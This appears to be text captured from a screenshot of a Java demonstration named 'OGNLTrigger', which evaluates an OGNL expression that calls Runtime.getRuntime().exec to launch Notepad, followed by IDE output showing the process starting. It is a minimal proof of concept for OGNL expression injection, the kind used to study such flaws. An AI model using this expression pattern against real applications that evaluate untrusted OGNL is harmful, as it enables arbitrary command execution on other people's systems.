 public class OGNLTrigger {
public static void main(String[] args) throws OgnlException {
OgnlContext context = new OgnlContext();
String expression =
"#cmd='notepad'," +
"@java.lang.Runtime@getRuntime().exec(#cmd)";
System.out.println(Ognl.getValue(expression,context));
}
}
Untitled - Not...
File Edit Format View Help
1 Windows (CRLF) UTF-8
OGNLTrigger
D:\JDK\11\bin\java.exe "-javaagent:D:\JetBrains\IntelliJ IDEA\
Process[pid=15756, exitValue="not exited"]
Process finished with exit code 0